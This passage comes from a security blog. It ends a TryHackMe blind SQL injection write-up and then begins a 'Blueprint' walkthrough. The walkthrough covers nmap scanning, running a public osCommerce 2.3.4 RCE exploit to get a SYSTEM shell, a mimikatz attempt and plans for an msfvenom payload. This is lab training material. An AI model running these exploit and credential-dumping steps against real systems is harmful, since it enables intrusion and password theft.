Now execute the script with the following command:

python3 brute.py

10. Final Flag e1688621355599

Boom!!! We got the flag within 1 minute using the awesome python script. Python is a good language for easing your Penetration Testing Tasks.

So we successfully performed not so common blind SQL injection exploitation and got our way into the database of Prioritise machine by TryHackMe. Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Blueprint

Hello folks,

This blog focuses on a recently added machine called “Blueprint” on the “TryHackMe” platform. It has been classified as an easy-level challenge where we need to penetrate our way into a windows machine. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Blueprint Machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.


nmap -sS <Machine_IP>

1.nmap sS

Okay, so we have a lot of ports open (expected from a windows machine). Let’s start with our enumeration from HTTP ports which are 80, 443 and 8080.


Port 80 gives “File not found” error. Port 443 (HTTPS) and 8080 (HTTP) are providing the same website in response.

2. Website

There is a directory mentioned on the webpage with the name “oscommerce-2.3.4/”. It looks like an application with version details. Let’s peek inside it.

3. Website 2


Let’s straightaway look for any vulnerability for this version on Google. There are many vulnerabilities related to this version and the next version to it which is 2.3.4.1. I found something which is very interesting in a Github repository. You can check it out here.

4. github


Let’s clone the repository and see how to use the python script.

5. clone and use script

Usage is given in the script itself which provides following command:


python3 osCommerce2_3_4RCE.py http://<Machine_IP> /oscommerce-2.3.4/catalog

So, let’s use this command on both ports which is 443 and 8080 as they are running the same website.

6. Got admininstartor shell

Booomm!!! We got the shell as nt authority\system using the exploit on the 8080 port. This was very easy.

Let’s look for users on the machine.

7. users on machine

We have two tasks here. First is to get the NTLM hash of “Lab” user and then crack it and second is to get the content of root.txt.


Firstly, let’s try to read the root flag which will be stored in the Desktop of Administrator user. Also, here we are not able to change our present directory using cd command.

8.


Yeah, so we got the root flag which was stored in a txt square file. Now our task is to get the Lab user’s password. So for that let’s check out the architecture of the target windows machine using systeminfo command. I tried to upload the mimikatz_x86.exe file but it didn’t execute and hanged my shell.

9. hanges shell mimikatz


So now let’s create a msfvenom payload and get the shell using metasploit framework on exploit/multi/handler.

